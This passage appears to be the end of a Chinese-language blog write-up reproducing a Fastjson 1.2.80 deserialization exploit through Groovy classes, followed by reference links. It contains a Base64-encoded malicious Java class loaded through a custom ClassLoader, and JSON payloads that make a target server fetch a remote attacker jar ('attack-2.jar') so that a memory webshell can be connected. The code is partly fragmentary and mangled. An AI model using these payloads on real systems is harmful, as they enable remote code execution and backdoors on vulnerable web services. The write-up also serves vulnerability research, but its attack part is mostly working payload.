QCtAAkArwAPALAAFACxABYAsgAXALMAHAC0AB8AtgAaAAAANAAFAA8ABwFHAUgAAwAXAAUASgFTAAMAAAAoAUUAHAAAAAAAKAFGAQQAAQAFACMApwCoAAIAIgAAAAwAAQAFACMApwEQAAIAKAAAAA0AA/wABQcAfFAHAVIIAAsAAAAEAAEBUgAoAFgAWQACAAcAAABCAAQAAgAAAA4qKwO9AHwDvQAEuADtsAAAAAIAGQAAAAYAAQAAALoAGgAAABYAAgAAAA4BXAAcAAAAAAAOAV0BBAABAAsAAAAIAAMAnACaAJ4AKQBYAOsAAgAHAAACFwADAAkAAADKKsEAfJkACirAAHynAAcqtgB6OgQBOgUZBDoGGQXHAGQZBsYAXyzHAEMZBrYBazoHAzYIFQgZB76iAC4ZBxUIMrYBbCu2AW+ZABkZBxUIMrYBc76aAA0ZBxUIMjoFpwAJhAgBp//QpwAMGQYrLLYA0ToFp/+pOgcZBrYBWjoGp/+dGQXHAAy7AJxZK7cBdL8ZBQS2ANcqwQB8mQAaGQUBLbYA37A6B7sAlVkZB7YBd7cBeL8ZBSottgDfsDoHuwCVWRkHtgF3twF4vwADACUAcgB1AJwAnACjAKQAmgCzALoAuwCaAAMAGQAAAG4AGwAAAL4AFAC/ABcAwQAbAMIAJQDEACkAxgAwAMcAOwDIAFYAyQBdAMoAYADHAGYAzQBpAM4AcgDSAHUA0AB3ANEAfgDSAIEA1ACGANUAjwDXAJUA2ACcANoApADbAKYA3ACzAOAAuwDhAL0A4gAaAAAAegAMADMAMwEBAQIACAAwADYBXgFfAAcAdwAHAEoBYAAHAKYADQBKAWEABwC9AA0ASgFhAAcAAADKAUUAHAAAAAAAygFdAQQAAQAAAMoBYgFjAAIAAADKAWQA4QADABQAtgCnAKgABAAXALMBZQCmAAUAGwCvAWYAqAAGACgAAAAvAA4OQwcAfP4ACAcAfAcA0wcAfP0AFwcBZwEs+QAFAghCBwCcCw1UBwCaDkcHAJoACwAAAAgAAwCcAJ4AmgAIAXkAFgABAAcAAAAlAAIAAAAAAAm7AAJZtwF6V7EAAAABABkAAAAKAAIAAAAhAAgAIgAA" ;byte [] classBytes = Base64.getDecoder().decode(bytecodeBase64);ClassLoader classLoader = Thread.currentThread().getContextClassLoader();new ClassLoader (classLoader) {public Class<?> define(byte [] b) {return defineClass(null , b, 0 , b.length, null );catch (Exception e) {public GrabAnnotationTransformation2 () {@Override public void visit (ASTNode[] nodes, SourceUnit source) {try {new GrabAnnotationTransformation2 ();catch (Exception e) {}
然后编译之后将恶意jar包挂载到web服务
第一步先执行这段JSON指定期望类加入类缓存
1 2 3 4 5 {"@type " :"java.lang.Exception" ,"@type " :"org.codehaus.groovy.control.CompilationFailedException" ,"unit" :{}

然后远程挂载jar包
1 2 3 4 5 6 7 8 {"@type " :"org.codehaus.groovy.control.ProcessingUnit" ,"@type " :"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit" ,"config" :{"@type " :"org.codehaus.groovy.control.CompilerConfiguration" ,"classpathList" :"http://x.x.x.x:8000/attack-2.jar"
到这一步基本就打完了,然后可以连内存马
但是我本地环境利用失败,能远程加载到jar但是连不上马,推测应该是jar改造出了问题,实验就暂时复现到这里吧。
参考连接 https://yanghaoi.github.io/2024/08/18/fastjson-lou-dong-chang-jian-wa-jue-he-li-yong-fang-fa/#toc-heading-1
https://github.com/lemono0/FastJsonParty/tree/main
https://github.com/su18/hack-fastjson-1.2.80
https://github.com/safe6Sec/Fastjson